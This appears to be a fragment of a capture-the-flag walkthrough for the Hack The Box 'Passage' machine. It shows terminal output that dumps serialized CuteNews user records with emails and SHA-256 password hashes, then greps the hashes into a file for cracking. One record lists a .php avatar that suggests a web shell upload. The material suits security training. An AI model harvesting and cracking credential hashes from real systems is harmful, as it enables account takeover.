 └──╼ [??]$ cat output.txt
a:1:{s:5:"email";a:1:{s:16:"paul@passage.htb";s:10:"paul-coles";}}a:1:{s:2:"id";a:1:{i:1598829833;s:6:"egre55";}}a:1:{s:5:"email";a:1:{s:15:"egre55@test.com";s:6:"egre55";}}a:1:{s:4:"name";a
:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26
fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}a:1:{s:2:"id";a:1:{i:1592483281;s:9:"sid-meier";}}a:1:{s:5:"email";a:1:{s:17:"nadav@passage.htb";s:5:"ad
min";}}a:1:{s:5:"email";a:1:{s:15:"kim@example.com";s:9:"kim-swift";}}a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281"
;s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"sid@example.com";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88"
;s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}a:1:{s:2:"id";a:1:{i:1592483047;s:5:"admin";}}a:1:{s:5:"email";a:1:{s:15:"sid@example.com";s:9:"sid-meier";}}a:1:{s:4:"nam
e";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26
f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"159
2483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"kim@example.com";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af30
85fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}a:1:{s:4:"name";a:1:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"
email";s:15:"egre55@test.com";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6
ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598834079";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_spwvgujw.php";s:6:"e-hide";s:0:"";}}}a:1:{s:2:"id";a:1:{i:1592483309;s:9:"kim-swift";
}}
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/passage]
└──╼ [??]$ cat output.txt | grep -oP [a-z0-9]{64} output.txt
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/passage]
└──╼ [??]$ vi hashes.txt
┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/passage]
└──╼ [??]$